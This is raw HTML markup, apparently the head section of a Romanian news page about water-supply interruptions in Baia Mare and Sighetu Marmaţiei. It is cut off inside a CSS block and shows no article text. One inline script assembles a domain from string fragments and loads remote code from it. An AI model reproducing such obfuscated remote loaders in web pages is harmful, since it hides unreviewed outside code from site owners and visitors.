

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte/
body_size: 30627
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Furnizarea apei potabile întreruptă pe mai multe străzi din Baia Mare şi din Sighetu Marmaţiei din cauza unor conducte sparte &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Reprezentsnţii Vital anunţă &icirc;ntreruperea furnizării apei potabile miercuri, 15 septembrie, p&acirc;nă la ora 14.00, &icirc;n Baia Mare, pe bd. Independenței &icirc;ntre nr." />
<meta property="article:published_time" content="2021-09-15" />
<meta property="article:modified_time" content="2021-09-15" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/utile/","name":"Utile"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Furnizarea apei potabile \u00eentrerupt\u0103 pe mai multe str\u0103zi din Baia Mare \u015fi din Sighetu Marma\u0163iei din cauza unor conducte sparte"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.29ms meta | 0.52ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Furnizarea apei potabile întreruptă pe mai multe străzi din Baia Mare şi din Sighetu Marmaţiei din cauza unor conducte sparte" href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile 